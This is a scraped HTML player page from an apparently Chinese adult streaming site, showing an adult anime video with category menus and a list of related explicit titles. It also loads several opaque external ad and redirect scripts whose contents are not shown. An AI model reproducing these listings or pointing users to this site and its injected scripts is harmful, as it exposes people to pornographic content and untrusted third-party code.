

--- FILE ---
content_type: text/html
request_url: http://782ss.com/play/index37299-0-0.html
body_size: 4095
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=37299;var seaplaylink="/play/index37299-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ヒトヅマライフワンタイムギャル下巻。
        </title>
        <meta name="keywords" content="ヒトヅマライフワンタイムギャル下巻。" />
        <meta name="description" content="ヒトヅマライフワンタイムギャル下巻。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ヒトヅマライフワンタイムギャル下巻。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250218/ZWtVwrQ8/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250218/ZWtVwrQ8/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250218/ZWtVwrQ8/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28198ffe3a5c448095b0389c2fac791d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>